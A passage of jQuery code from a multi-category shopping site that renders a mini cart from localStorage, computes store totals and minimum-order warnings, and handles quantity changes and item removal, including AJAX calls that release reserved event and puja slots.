                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    template = template.replace("[pid]", lstCart[i].pid);
                    $("#tempStoreProd .clsCartProds").append(template);
                    var diwali_products = diwaliPrizeDeal();
                    if (diwali_products.includes(parseInt(lstCart[i].pid))) {
                        $("#lnk_cart_" + lstCart[i].pid).hide();
                        //  $("#qty_cart_" + lstCart[i].pid).hide();
                        $(".diwili_qty_" + lstCart[i].pid).hide();
                        $("#diwili_qty_" + lstCart[i].pid).css({ "text-align": "center", "margin-right": "40px", border: "none", background: "none" });
                        $("#qty_cart_" + lstCart[i].pid).css({ background: "none" });
                    }
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_food");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_food");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_food");
                    template = template.replace("[Key3]", "cart_food");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_food");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_events");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_events");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_events");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_events");
                    template = template.replace("[Key3]", "cart_events");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_events");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_subscription");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", lstCart[i].name);
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_subscription");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_subscription");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_subscription");
                    template = template.replace("[Key3]", "cart_subscription");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_subscription");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_puja");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_puja");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_puja");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_puja");
                    template = template.replace("[Key3]", "cart_puja");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_puja");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_apparel");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_apparel");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_apparel");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_apparel");
                    template = template.replace("[Key3]", "cart_apparel");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_apparel");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_giftcard");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_giftcard");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_giftcard");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_giftcard");
                    template = template.replace("[Key3]", "cart_giftcard");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_giftcard");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].deliveryto != null && lstCart[i].deliveryto.trim() != "") template = template.replace("[Remarks]", "Deliver To: " + lstCart[i].deliveryto);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    template = template.replace("[pid]", lstCart[i].pid);
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_shef");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    shefstorePic[lstCart[i].sname] = lstCart[i].simg;
                    shefstoreAmt = (parseFloat(shefstoreAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#sheftempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_shef");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_shef");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_shef");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_shef");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    $("#sheftempStoreProd .clsshefCartProds").append(template);
                }
            }
        }
    }
    lstCart = [];
    cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") {
        // $(".tempcartclsCartStores").removeClass(sname);
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_ultraFast");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_ultraFast");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_ultraFast");
                    template = template.replace("[Key3]", "cart_ultraFast");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_ultraFast");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
     cart = window.localStorage.getItem("cart_onlyluxury");
    if (cart != null && cart != "") {
        // $(".tempcartclsCartStores").removeClass(sname);
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_onlyluxury");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_onlyluxury");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_onlyluxury");
                    template = template.replace("[Key3]", "cart_onlyluxury");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_onlyluxury");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid2]", lstCart[i].pid);
                    if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != "") template = template.replace("[Remarks]", lstCart[i].remarks);
                    else template = template.replace("[Remarks]", "");
                    if (lstCart[i].subscriptiontype != null && lstCart[i].subscriptiontype.trim() != "") template = template.replace("[sub]", lstCart[i].subscriptiontype);
                    else template = template.replace("[sub]", "");
                    $("#tempStoreProd .clsCartProds").append(template);
                }
            }
        }
    }
    var lstStores = [];
    if (!lstStores.includes(lnkdatasetsid)) {
        lstStores.push(lnkdatasetsid);
        if (sname == "Shef") {
            var template2 = $("#sheftempMiniCart-Stores").html();
            template2 = template2.replace("images/no-img.jpg", shefstorePic[lnkdatasetsname]);
            $("#sheftempStoreProd .clsCartStores").append(template2);
        } else {
            var template1 = $("#tempMiniCart-Stores").html();
            template1 = template1.replace("[TotalOrderAmount]", lnkdatasetsname);
            template1 = template1.replace("[TotalPrice]", storeAmt);
            if (memberminorderamount == 1) {
                minorderAmt = 0;
                template1 = template1.replace("[MinOrderAmt]", minorderAmt);
            } else {
                template1 = template1.replace("[MinOrderAmt]", minorderAmt);
            }
            template1 = template1.replace("images/no-img.jpg", storePic[lnkdatasetsname]);
            template1 = template1.replace("[store-level]", sid);
            var get_tab_index = getCookie("grocery_tab_index");
            //alert(get_tab_index);
            if (memberminorderamount == 1) {
                template1 = template1.replace("[WarnMsg]", "");
            } else if (parseFloat(storeAmt) < parseFloat(minorderAmt) && get_tab_index == 0) {
                var restAmt = parseFloat(minorderAmt) - parseFloat(storeAmt);
                restAmt = restAmt.toFixed(2);
                template1 = template1.replace("[WarnMsg]", '<div class="totalwarningmsg">Add <font color="green">$' + restAmt + "</font> to reach the order minimum of $" + minorderAmt + "</div>");
            } else {
                template1 = template1.replace("[WarnMsg]", "");
            }
            $("#tempStoreProd .clsCartStores").append(template1);
        }
        if (get_tab_index == 1) {
            $("#fdBtn").hide();
            $(".totalorderamountbystore").hide();
        } else {
            $("#fdBtn").show();
            $(".totalorderamountbystore").show();
        }
        if (lnkdatasetsname == "ZEE5") {
            $(".totalorderamountbystore").hide();
        }
        if (lnkdatasetsname == "Aha") {
            $(".totalorderamountbystore").hide();
        }
        netamt = parseFloat(netamt) + parseFloat(storeAmt);
        $("#netamt").val(netamt);
        netamtshef = parseFloat(netamtshef) + parseFloat(shefstoreAmt);
        $("#netamtshef").val(netamtshef);
        /*Moengage.add_user_attribute(
        "Current_Amount_inCart",parseFloat(netamt).toFixed(2)+parseFloat(netamtshef).toFixed(2)
        );*/
    }
    var templateNew = $("#tempStoreProd").html();
    var templateNew2 = $("#sheftempStoreProd").html();
    if (sname == "Shef") {
        $(".clsInnerCart .clsCompleteCartshef").append(templateNew2);
    } else {
        $(".clsInnerCart .clsCompleteCart").append(templateNew);
    }
    if (hasProd) {
        //$('.clsInnerCart .clsMinOrderAmt')[0].innerText = ' Minimum Order Value $' + minorderAmt + '  Total: $' + storeAmt;
        //$('.clsInnerCart .totalorderamountbystore')[0].innerText =   lnkdatasetsname;
        //$('.clsInnerCart .clsMinOrderAmt').show();
        //$('.clsInnerCart .totalorderamountbystore').show();
    } else {
        //$('.clsInnerCart .clsMinOrderAmt').hide();
        //$('.clsInnerCart .totalorderamountbystore').hide();
    }
}
function removeMiniCartProd(i, key) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    $("#box" + lstCart[i].pid).hide();
    $("#val" + lstCart[i].pid).val(0);
    $("#clsaddbtn" + lstCart[i].pid).show();
    $(".box" + lstCart[i].pid).hide();
    $(".val" + lstCart[i].pid).val(0);
    $(".clsaddbtn" + lstCart[i].pid).show();
    $(".clsaddbtn" + lstCart[i].sizeid).show();
    $("#box" + lstCart[i].sizeid).hide();
    $("#val" + lstCart[i].sizeid).val(0);
    if (lstCart.length > 0) saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
    if (key == "cart_events") {
        $("#prod-loader").show();
        $.ajax({
            url: "ajax-events.php",
            type: "POST",
            data: { cartid: lstCart[i].cartid, eid: lstCart[i].eid, action: "releaseqty" },
            cache: false,
            success: function (data) {
                $("#prod-loader").hide();
                lstCart.splice(i, 1);
                window.localStorage.setItem(key, JSON.stringify(lstCart));
                updateMiniCart();
                resetPhpCart();
            },
        });
    } else if (key == "cart_puja" && lstCart[i].cartid != "" && lstCart[i].slotid != "") {
        $("#prod-loader").show();
        $.ajax({
            url: "ajax-puja.php",
            type: "POST",
            data: { slotid: lstCart[i].slotid, cartid: lstCart[i].cartid, action: "releaseqty" },
            cache: false,
            success: function (data) {
                $("#prod-loader").hide();
                lstCart.splice(i, 1);
                window.localStorage.setItem(key, JSON.stringify(lstCart));
                updateMiniCart();
                resetPhpCart();
            },
        });
    } else {
        lstCart.splice(i, 1);
        window.localStorage.setItem(key, JSON.stringify(lstCart));
        //var sid = $('.clsInnerCart .clsSlider a.active')[0].dataset.sid;
        updateMiniCart();
        resetPhpCart();
    }
    //if ($('.clsInnerCart .clsSlider a[data-sid="' + sid + '"]').length > 0)
    //$('.clsInnerCart .clsSlider a[data-sid="' + sid + '"]').click();
    //else
    //$('.clsInnerCart .clsSlider a:first-child').click();
    if (key == "cart_grocery") {
        restoreProdQty();
        restoresminicartgro(key);
    } else if (key == "cart_food") {
        restoreFoodProdQty();
        restoresminicartfood(key);
        restoreSeasonalProdQty();
        restorePastFoodProdQty();
        restorePastNationProdQty();
    } else if (key == "cart_giftcard") {
        restoreCardQty();
    } else if (key == "cart_events") {
    } else if (key == "cart_shef") {
    } else if (key == "cart_apparel") {
        restoreApparelProdQty();
        restoresminicartapparel(key);
    } else if (key == "cart_subscription") {
        $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").removeClass("disabled-link");
        $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").text("Buy Now");
    }else if(key=="cart_onlyluxury"){
        restoresminicartgro(key);
    }
}
function ucwords(str) {
    /*str = str.toLowerCase().replace(/\b[a-z]/g, function(letter) {
    return letter.toUpperCase();
    });*/
    return str;
}
function addMiniStoreSlider() {
}
function removeMiniStoreSlider() {
    // if ($(".clsInnerCart .clsSlider").hasClass("slick-initialized")) $(".clsInnerCart .clsSlider").slick("unslick");
}
function addQtyMiniCart(i, key) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var qty = lstCart[i].qty;
        qty = parseInt(qty) + 1;
        if (key == "cart_shef") {
            var maxqty = lstCart[i].maxqty;
            if (qty > maxqty) {
                qty = parseInt(qty) - 1;
                alert("You have reached Max. limit to add quantity, You can't add more then " + maxqty + " items in the cart!");
                return false;
            }
        } else if (lstCart[i].sid == "112895" || lstCart[i].sid == "112896") {
            if (lstCart[i].price == 0) {
                if (qty > 1) {
                    qty = parseInt(qty) - 1;
                    alert("You have reached Max. limit to add quantity, You can't add more then " + qty + " items in the cart!");
                    return false;
                }
            } else if (qty > 5) {
                qty = parseInt(qty) - 1;
                alert("You have reached Max. limit to add quantity, You can't add more then " + qty + " items in the cart!");
                return false;
            }
        } else if (qty > 20) {
            qty = parseInt(qty) - 1;
            alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
            return false;
        }
        updateMiniCartQty(i, qty, key);
    }
    if (key == "cart_grocery") {
        restoreProdQty();
        restoresminicartgro(key);
    } else if (key == "cart_food") {
        restoreFoodProdQty();
        restoresminicartfood(key);
        restorePastFoodProdQty();
        restorePastNationProdQty();
    } else if (key == "cart_giftcard") {
        restoreCardQty();
    } else if (key == "cart_events") {
    } else if (key == "cart_shef") {
    } else if (key == "cart_apparel") {
        restoreApparelProdQty();
        restoresminicartapparel(key);
    }
    resetPhpCart();
}
function removeQtyMiniCart(i, key, pid) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var qty = lstCart[i].qty;
        qty = parseInt(qty) - 1;
        if (qty == 0) {
            removeMiniCartProd(i, key);
            if ($('#product .clsProdAdd[data-pid="' + pid + '"]').length != 0) {
                //$('#product .clsProdAdd[data-pid="' + pid + '"]').parent().parent().parent().remove()
                $('#product .clsProdAdd[data-pid="' + pid + '"]')
                    .parent()
                    .parent()
                    .parent()
                    .parent()
                    .parent()
                    .remove();
            } else if ($('.clsProdAdd1[data-pid="' + pid + '"]').length != 0) {
                $('.clsProdAdd1[data-pid="' + pid + '"]').show();
                $('.clsProdAdd1[data-pid="' + pid + '"]')
                    .closest(".clsFoodProdCnt")
                    .find(".clsFoodQty")
                    .remove();
            } else if ($('.clsProdAdd2[data-pid="' + pid + '"]').length != 0) {
                $('.clsProdAdd2[data-pid="' + pid + '"]').show();
                $('.clsProdAdd2[data-pid="' + pid + '"]')
                    .closest(".clsFoodProdCnt")
                    .find(".clsNationQty")
                    .remove();
            }
            $("#box" + pid).hide();
            $("#clsaddbtn" + pid).show();
            $(".box" + pid).hide();
            $(".clsaddbtn" + pid).show();
        } else {
            updateMiniCartQty(i, qty, key);
        }
        $("#val" + pid).val(qty);
        $(".val" + pid).val(qty);
    }
    if (key == "cart_grocery") {
        restoreProdQty();
        restoresminicartgro(key);
    } else if (key == "cart_food") {
        restoreFoodProdQty();
        restoresminicartfood(key);
        restorePastFoodProdQty();
        restorePastNationProdQty();
        restoreSeasonalProdQty();
    } else if (key == "cart_giftcard") {
        restoreCardQty();
    } else if (key == "cart_events") {
    } else if (key == "cart_shef") {
    } else if (key == "cart_apparel") {
        restoreApparelProdQty();
        restoresminicartapparel(key);
    }
    resetPhpCart();
}
function updateMiniCartQty(i, qty, key) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (qty > 20) {
        alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
        qty = 20; // for old user if some one already added more then 20 items in the cart
    }
    if (lstCart.length > 0) {
        lstCart[i].qty = qty;
        lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
        lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
        if (lstCart[i].addOnBaseQtys != undefined && lstCart[i].addOnBaseQtys != "") {
            var arrTmpNewQty = lstCart[i].addOnBaseQtys.split(",");
            var tmpQty = "";
            var tempremarks = "";
            for (let j = 0; j < arrTmpNewQty.length; j++) {
                tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "organic-box") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "mithaas") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "tsalon") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "almond-house") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "just") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
